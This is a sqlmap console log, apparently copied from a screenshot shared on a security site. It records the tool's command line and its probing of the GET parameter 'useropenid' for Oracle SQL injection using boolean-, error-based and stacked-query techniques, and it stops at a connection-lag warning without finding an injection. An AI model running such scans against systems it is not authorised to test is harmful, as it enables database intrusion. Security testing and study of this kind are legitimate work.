 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle --curren...
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] n
[11:54:43] [INFO] testing connection to the target URL
[11:54:44] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[11:54:46] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
 or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[11:54:47] [INFO] testing if GET parameter 'useropenid' is dynamic
[11:54:48] [INFO] confirming that GET parameter 'useropenid' is dynamic
[11:54:49] [INFO] GET parameter 'useropenid' is dynamic
[11:54:49] [WARNING] heuristic (basic) test shows that GET parameter 'useropenid
' might not be injectable
[11:54:50] [INFO] heuristic (XSS) test shows that GET parameter 'useropenid' mig
ht be vulnerable to XSS attacks
[11:54:50] [INFO] testing for SQL injection on GET parameter 'useropenid'
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n] Y
[11:56:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:56:27] [WARNING] reflective value(s) found and filtering out
[11:56:32] [INFO] testing 'Oracle boolean-based blind - Parameter replace (origi
nal value)'
[11:56:33] [INFO] testing 'Oracle boolean-based blind - GROUP BY and ORDER BY cl
auses'
[11:56:34] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[11:56:39] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[11:56:45] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[11:56:48] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
[11:56:55] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_I
NADDR.GET_HOST_ADDRESS)'
[11:56:59] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (CTXSY
S.DRITHSX.SN)'
[11:57:03] [INFO] testing 'Oracle error-based - Parameter replace'
[11:57:03] [INFO] testing 'Oracle error-based - GROUP BY and ORDER BY clauses'
[11:57:04] [INFO] testing 'Oracle inline queries'
[11:57:04] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
www.wooyun.org
[11:57:04] [CRITICAL] considerable lagging has been detected in connection respo